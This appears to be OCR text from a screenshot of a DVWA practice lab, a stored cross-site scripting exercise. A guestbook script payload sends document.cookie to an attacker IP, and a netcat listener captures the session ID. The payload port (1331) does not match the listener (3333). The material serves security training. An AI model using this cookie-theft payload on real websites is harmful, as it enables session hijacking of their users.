 .168.5.101/dvwa/vulnerabilities/xss_s/
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Name * script
Message * <script>
window.location='http://192.168.50.100:1331/?cookie='+
document.cookie
Sign Guestbook
Name: test
Message: This is a test comment.
┌──(kali㉿kali)-[~]
└─$ nc -l -p 3333
GET /?cookie=security=low;%20PHPSESSID=aae63edd326035dc8e628c63849f5960 HTTP
/1.1
Host: 192.168.50.100:3333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox
/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.5.101/
Upgrade-Insecure-Requests: 1